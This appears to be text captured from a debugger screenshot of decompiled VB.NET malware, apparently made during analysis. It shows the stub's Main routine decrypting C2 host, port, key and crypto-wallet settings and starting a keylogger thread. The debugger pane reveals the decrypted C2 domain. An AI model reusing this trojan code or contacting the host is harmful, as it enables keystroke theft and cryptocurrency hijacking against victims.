 5 Namespace Stub
6 ' Token: 0x02000008 RID: 8
7 Public Class Main
8 ' Token: 0x06000014 RID: 20 RVA: 0x00002284 File Offset: 0x00000484
9 <STAThread()>
10 Public Shared Sub Main()
11 ' The following expression was wrapped in a checked-expression
12 Thread.Sleep(Settings.Sleep * 1000)
13 Try
14 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts))
15 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port))
16 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY))
17 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL))
18 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub))
19 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM))
20 Settings.BTC = Conversions.ToString(AlgorithmAES.Decrypt(Settings.BTC))
21 Settings.ETH = Conversions.ToString(AlgorithmAES.Decrypt(Settings.ETH))
22 Settings.TRC = Conversions.ToString(AlgorithmAES.Decrypt(Settings.TRC))
23 Catch ex As Exception
24 Environment.[Exit](0)
25 End Try
26 If Not Helper.CreateMutex() Then
27 Environment.[Exit](0)
28 End If
29 Helper.PreventSleep()
30 New Thread(Sub()
31 XLogger.callk()
32 End Sub).Start()
100 %
Locals
Name Value Type
Stub.AlgorithmAES.Decrypt returned "lisa22194141.duckdns.org" string
Microsoft.VisualBasic.CompilerServices.Conversions.ToString ret... "lisa22194141.duckdns.org" string
thread null System.Threading.Thread
thread2 null System.Threading.Thread